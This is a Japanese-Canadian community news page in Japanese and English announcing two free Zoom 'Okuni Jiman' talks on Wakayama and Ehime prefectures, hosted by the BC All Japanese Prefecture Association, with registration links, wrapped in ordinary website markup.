		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/&title=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」&body=https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　今年から発足した「BCオール都道府県人会」は都道府県単位でゆかりのあるBC州住民が自分達のルーツを楽しく紹介するイベントを企画しています。２月からZOOM配信による「お国自慢」を実施、今までは石川県、東京都、滋賀県、静岡県の発表、第５回は和歌山県、 第６回は愛媛県です。<br><br>　内容は英語と日本語で行いますので、日本のことをもっと知りたいカナダ人や日本を再発見したい日本人も参加できます。申込は無料です。<br><br>　第５回は歴史的にBC州と深いかかわりがある和歌山県美浜町三尾の近状、第６回は「いで湯と城と文学のまち」と知られている愛媛県松山の案内です。</p>



<p><strong>「お国自慢」和歌山編</strong><br>　日時：８月28日（土）7:00 pm &#8211; 8:15 pm　PST<br>　申込方法：開始前に以下をクリックしてください。　<br>　<a href="https://forms.gle/93UWDbvkS8hhd1KL8" target="_blank" rel="noreferrer noopener" class="broken_link">https://forms.gle/93UWDbvkS8hhd1KL8</a></p>



<p><strong>「お国自慢」愛媛編</strong><br>　日時：9月3日（金）7:00 pm &#8211; 8:15 pm　PST<br>　申込方法：開始前に以下をクリックしてください。　<br><a href="https://forms.gle/4Knv1x949VgEVUJw8" target="_blank" rel="noreferrer noopener">https://forms.gle/4Knv1x949VgEVUJw8</a><br>主催　ＢＣオール都道府県人会<br>後援　日本カナダ商工会議所</p>



<p>お問い合わせは　<a href="mailto:bc.all.jpa@gmail.com" target="_blank" rel="noreferrer noopener">bc.all.jpa@gmail.com</a> までお願いします。</p>



<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br>The BC All Japanese Prefecture Association was formed this year to organize and conduct fun and informative events at a prefectural level that are hosted by British Columbia residents with personal ties to Japan.</p>



<p>Since February, we have been doing events by Zoom titled &#8220;Okuni Jiman&#8221; which translates to &#8220;Boasting (bragging) about your Furusato&#8221;, and so far Ishikawa, Tokyo, Shiga and Shizuoka prefectures have been introduced, and the upcoming 5th and 6th events will be about Wakayama and Ehime prefecture respectively. </p>



<p>The presentation will be in English and Japanese, and we look forward to having Canadians who want to know more about local Japan as well as Japanese wanting to rediscover their country of birth.This is a free event open to anyone interested.</p>



<p>The 5th presentation will be about the latest news from Mio Mihama-cho, Wakayama which has a deep historical tie with British Columbia, and the 6th will introduce Matsuyama, Ehime, known as &#8220;the onsen, castle and literature town&#8221;.</p>



<p><strong>Wakayama &#8220;Okuni Jiman&#8221; Date</strong>: <br>28 August (Sat) 7:00 pm &#8211; 8:15 pm Pacific (BC) Time<br><strong>Registration</strong>: Please click on the link below before the start of the event: <a href="https://forms.gle/93UWDbvkS8hhd1KL8" target="_blank" rel="noreferrer noopener" class="broken_link">https://forms.gle/93UWDbvkS8hhd1KL8</a><br><br><strong>Ehime &#8220;Okuni Jiman&#8221;</strong><br> Date: 3 Sept (Fri) 7:00 pm &#8211; 8:15 pm Pacific (BC) Time<br> Registration: Please click on the link below before the start of the event: <a href="https://forms.gle/4Knv1x949VgEVUJw8" target="_blank" rel="noreferrer noopener">https://forms.gle/4Knv1x949VgEVUJw8</a></p>



<p><strong>Organized by:</strong> BC All Japanese Prefecture Association<br><strong>Supported by</strong>: Japan-Canada Chamber of Commerce<br>For details, please contact  <a href="mailto:bc.all.jpa@gmail.com" target="_blank" rel="noreferrer noopener">bc.all.jpa@gmail.com</a></p>



<p></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-canadian/">日系カナダ人</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F08%2F23%2Fbc-all-prefectures-okunijiman-no-5-wakayama-6-ehime%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/&title=BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」&body=https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E3%82%AA%E3%83%BC%E3%83%AB%E9%83%BD%E9%81%93%E5%BA%9C%E7%9C%8C%E4%BA%BA%E4%BC%9A%E4%B8%BB%E5%82%AC%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.5+%E5%92%8C%E6%AD%8C%E5%B1%B1%E7%9C%8C%E3%80%8D%EF%BC%86%E3%80%8C%E3%81%8A%E5%9B%BD%E8%87%AA%E6%85%A2+No.6+%E6%84%9B%E5%AA%9B%E7%9C%8C%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/08/20/nikkei-matsuri-2021/">今年は盆踊りやキッズゾーンも復活！日系祭りのチケット販売開始</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/08/23/vaccine-passport-to-be-required-for-non-essential-activities/">BC州、レストランやスポーツ観戦にワクチンパスポート導入へ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2021-08-23T10:00:00-07:00"><meta itemprop="dateModified" content="2021-08-19T10:37:03-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/08/23/bc-all-prefectures-okunijiman-no-5-wakayama-6-ehime/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/07/c4020d542e112b4d8884c1ec1809aa62.jpg"><meta itemprop="width" content="1835"><meta itemprop="height" content="992"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18387,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "17";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/03/24/vancouver-mita-kai-2025/"  rel="bookmark" class="td-image-wrap " title="バンクーバー三田会春の懇親会のご案内" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー三田会春の懇親会のご案内" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/03/24/vancouver-mita-kai-2025/"  rel="bookmark" title="バンクーバー三田会春の懇親会のご案内">バンクーバー三田会春の懇親会のご案内</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/06/10/ichari-van-night-2024/"  rel="bookmark" class="td-image-wrap " title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/06/10/ichari-van-night-2024/"  rel="bookmark" title="バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。">バンクーバー沖縄太鼓主催「Ichari-Van NIGHT」が開催されます。</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/03/04/vancouver-mita-kai-2024/"  rel="bookmark" class="td-image-wrap " title="バンクーバー三田会 春の集いのご案内" ><img class="entry-thumb" src="[data-uri]" alt="" title="バンクーバー三田会 春の集いのご案内" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/03/04/vancouver-mita-kai-2024/"  rel="bookmark" title="バンクーバー三田会 春の集いのご案内">バンクーバー三田会 春の集いのご案内</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/14/the-19th-okuni-jiman-my-hometown-zoom-event/"  rel="bookmark" class="td-image-wrap " title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]" ><img class="entry-thumb" src="[data-uri]" alt="" title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/14/the-19th-okuni-jiman-my-hometown-zoom-event/"  rel="bookmark" title="[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]">[The 19th &#8220;Okuni Jiman &#8211;  I ❤️ MY HOMETOWN  &#8221; Zoom Event]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/07/my-hometown-zoom-event-tottori/"  rel="bookmark" class="td-image-wrap " title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】" ><img class="entry-thumb" src="[data-uri]" alt="" title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/07/my-hometown-zoom-event-tottori/"  rel="bookmark" title="【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】">【第19回「お国自慢 &#8211; I ❤️ MY HOMETOWN」 Zoom イベント】</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/03/okunijiman-hokkaido/"  rel="bookmark" class="td-image-wrap " title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道" ><img class="entry-thumb" src="[data-uri]" alt="" title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/03/okunijiman-hokkaido/"  rel="bookmark" title="第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道">第18回「お国自慢 &#8211; I ❤️ MY HOMETOWN」Zoom イベント・北海道</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-18387","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 